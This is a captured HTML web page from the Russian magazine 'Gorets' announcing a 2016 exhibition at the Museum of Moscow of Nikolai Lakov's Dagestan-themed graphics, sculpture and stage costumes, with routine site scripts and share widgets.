

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/vystavka-rabot-o-dagestane-otkryvaetsja-v-muzee-moskvy
body_size: 13341
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Выставка работ о Дагестане открывается в Музее Москвы</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Выставка «Дагестан московского художника Николая Лакова» открывается в Музее Москвы 17 мая. В экспозиции представлены графические работы, скульптура, а также сценические костюмы." />
	<meta name="keywords" content="художник, Николай Лаков, выставка, Музей Москвы, «Танцы народов Дагестана», поэт, Сулейман Стальский" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/May_2016/.thumbs/3955450eae6022b7c621858762293a5d_550_365_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/May_2016/.thumbs/3955450eae6022b7c621858762293a5d_550_365_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/vystavka-rabot-o-dagestane-otkryvaetsja-v-muzee-moskvy">

    <meta property="og:title" content="Выставка работ о Дагестане открывается в Музее Москвы"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Выставка «Дагестан московского художника Николая Лакова» открывается в Музее Москвы 17 мая. В экспозиции представлены графические работы, скульптура, а также сценические костюмы."/>
    <meta property="og:url" content="https://gorets-media.ru/page/vystavka-rabot-o-dagestane-otkryvaetsja-v-muzee-moskvy" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/vystavka-rabot-o-dagestane-otkryvaetsja-v-muzee-moskvy/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Выставка работ о Дагестане открывается в Музее Москвы</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Москва"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/FlagMoscow.jpg" alt="Москва" /></a></p><h1>Выставка работ о Дагестане открывается в Музее Москвы</h1><div class="page-date">17 мая 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23945</div><div class="page-star" title="Текущая оценка: 5. Голосов: 39">39</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/vystavka-rabot-o-dagestane-otkryvaetsja-v-muzee-moskvy" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/vystavka-rabot-o-dagestane-otkryvaetsja-v-muzee-moskvy" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fvystavka-rabot-o-dagestane-otkryvaetsja-v-muzee-moskvy&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="text-align: justify;"><em><a class="lightview" title="Выставка работ о Дагестане открывается в Музее Москвы" href="/uploads/users/32/images/May_2016/.thumbs/3955450eae6022b7c621858762293a5d_550_365_1.jpg" rel="lightbox"><img style="margin-top: 34px; margin-bottom: 34px;"   src="/uploads/users/32/images/May_2016/.thumbs/3955450eae6022b7c621858762293a5d_550_365_1.jpg" alt="Выставка работ о Дагестане открывается в Музее Москвы" width="840" height="557" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><span style="font-size: medium;"><em><br /></em></span><em><span><strong><em>Выставка &laquo;Дагестан московского художника Николая Лакова&raquo; открывается в Музее Москвы 17 мая. В экспозиции представлены графические работы, скульптура, а также сценические костюмы.</em></strong></span></em></p>
<p style="text-align: justify;"><br />Известный советский художник Николай Лаков в 1920-х - начале 1930-х был командирован в Дагестан &laquo;для производства зарисовок и этюдов к работам по отображению социалистического строительства&raquo;. Объездив многие районы Дагестана, он создал циклы графических работ &laquo;Рыбные промыслы&raquo;, &laquo;Поездки по колхозам Дагестана&raquo;, &laquo;Гергебильстрой&raquo;, &laquo;Сулакстрой в ущелье Чиркей&raquo;, ряд пейзажей и портретов.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">В 1958 году Николай Лаков вернулся в Дагестан и стал главным художником ансамбля &laquo;Лезгинка&raquo;, в котором проработал до 1962 года. Он создал для коллектива десятки замечательных сценических костюмов и великолепную серию &laquo;Танцы народов Дагестана&raquo;. Художник с удивительной красотой и точностью сумел передать характер танца разных народов Дагестана, красоту и своеобразие национальных костюмов, отмечает РИА &laquo;Дагестан&raquo;.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Особое место в творчестве Лакова занимает образ поэта Сулеймана Стальского. Художник создает цикл литографий, посвященных этому выдающемуся лезгинскому поэту, в 1941&mdash;1945 годы работал над созданием иллюстраций к книге Эфенди Капиева &laquo;Поэт&raquo; о Сулеймане Стальском, изданной в 1945 году. На выставке, кроме иллюстраций к этому произведению, представлена гипсовая скульптура поэта, выполненная Лаковым.</p>
<p style="text-align: justify;"><a class="lightview" title="Выставка работ о Дагестане открывается в Музее Москвы" href="/uploads/users/32/images/May_2016/.thumbs/92dfd4070494ca20ed981020282f3aff_620_543_1.jpg" rel="lightbox"><img style="margin-top: 15px; margin-bottom: 15px;"  src="/uploads/users/32/images/May_2016/.thumbs/92dfd4070494ca20ed981020282f3aff_620_543_1.jpg" alt="Выставка работ о Дагестане открывается в Музее Москвы" width="840" height="736" /></a></p>
<p style="text-align: justify;">Помимо произведений самого художника, выставку дополняют сценические костюмы ансамбля &laquo;Лезгинка&raquo;, созданные по его эскизам в 1970-е годы, а также серебряные украшения и три старинных дагестанских костюма из собрания Дагестанского государственного объединенного исторического и архитектурного музея, демонстрирующие варианты национальных костюмов жителей горного и равнинного Дагестана конца XIX - начала XX веков. Выставка продлится с 19 мая по 26 июня.</p>
<blockquote>
<p style="text-align: right;" align="right"><span style="color: #993300;"><a href="/"><span style="color: #993300;">&copy; Федеральный познавательный журнал &laquo;Горец&raquo;</span></a></span></p>
<p style="text-align: right;" align="right">Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA" rel="tag">художник</a> | <a href="https://gorets-media.ru/tag/%D0%9D%D0%B8%D0%BA%D0%BE%D0%BB%D0%B0%D0%B9+%D0%9B%D0%B0%D0%BA%D0%BE%D0%B2" rel="tag">Николай Лаков</a> | <a href="https://gorets-media.ru/tag/%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0" rel="tag">выставка</a> | <a href="https://gorets-media.ru/tag/%D0%9C%D1%83%D0%B7%D0%B5%D0%B9+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D1%8B" rel="tag">Музей Москвы</a> | <a href="https://gorets-media.ru/tag/%C2%AB%D0%A2%D0%B0%D0%BD%D1%86%D1%8B+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BE%D0%B2+%D0%94%D0%B0%D0%B3%D0%B5%D1%81%D1%82%D0%B0%D0%BD%D0%B0%C2%BB" rel="tag">«Танцы народов Дагестана»</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D0%BE%D1%8D%D1%82" rel="tag">поэт</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D1%83%D0%BB%D0%B5%D0%B9%D0%BC%D0%B0%D0%BD+%D0%A1%D1%82%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B9" rel="tag">Сулейман Стальский</a> , <a href="/tag/Москва">Москва</a></i></div>
            
	<div id="rater" title="Текущая оценка: 5. Голосов: 39"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:5, slug:'2810'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4041"><img src="/img_cache/272x200/uploads/post_preview/16-3-15.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4041" title="Эколог из Ульяновска покорил Эльбрус в честь нацпарк ...">Эколог из Ульяновска покорил Эльбрус в честь нацпарк ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4041">Флаг национального парка &laquo;Сенгилеевские горы&raquo; поднял на вершину Эльбруса эколог Дмитрий Федоров. Для него это уже третье успешное восхождение на высочайшую&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/valentin-judashkin-vypustil-tigrinuju-kollekciju-odezhdy"><img src="/img_cache/272x200/uploads/post_preview/16-g5.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/valentin-judashkin-vypustil-tigrinuju-kollekciju-odezhdy" title="Валентин Юдашкин выпустил тигриную коллекцию одежды">Валентин Юдашкин выпустил тигриную коллекцию одежды</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/valentin-judashkin-vypustil-tigrinuju-kollekciju-odezhdy">Российский кутюрье Валентин Юдашкин выпустил капсульную коллекцию одежды в поддержку центра "Амурский тигр". Проект призван помочь сохранению популяции&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4490"><img src="/img_cache/272x200/uploads/post_preview/15-s1200.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4490" title="Более 60 снежных барсов России получили «электронные ...">Более 60 снежных барсов России получили «электронные ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4490">В электронной онлайн-базе уже оформлены &laquo;электронные паспорта&raquo; для 63 особей снежного барса, обитавших и обитающих сейчас на территории России. Система&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-sirii-pogibli-29-detej"><img src="/img_cache/272x200/uploads/post_preview/siriya.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-sirii-pogibli-29-detej" title="В СИРИИ ПОГИБЛИ 29 ДЕТЕЙ">В СИРИИ ПОГИБЛИ 29 ДЕТЕЙ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-sirii-pogibli-29-detej">В Сирии боевики напали на школу недалеко от Дамаска. В результате обстрела погибли 29 учеников и один учитель, - сообщает сирийское государственное агентство&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4158"><img src="/img_cache/272x200/uploads/post_preview/20-1-19.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4158" title=" К 25-летию Ингушетии в одном из сел в горах откроют ..."> К 25-летию Ингушетии в одном из сел в горах откроют ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4158">В высокогорном селе Гули, расположенном в Джейрахском районе, возвели новую мечеть. Основные строительные работы завершены, сейчас идет благоустройство&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/bylo-shumno-no-vkusno-prazdnik-altajskogo-syra-proshel-v-barnaule"><img src="/img_cache/272x200/uploads/post_preview/07--11-30.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/bylo-shumno-no-vkusno-prazdnik-altajskogo-syra-proshel-v-barnaule" title=""Было шумно, но вкусно". Праздник алтайского сыра пр ...">"Было шумно, но вкусно". Праздник алтайского сыра пр ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/bylo-shumno-no-vkusno-prazdnik-altajskogo-syra-proshel-v-barnaule">На Дне города в Барнауле прошел традиционный праздник сыра. Участие в мероприятии приняли около 20 компаний со всего края. На фестивале можно было попробовать&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
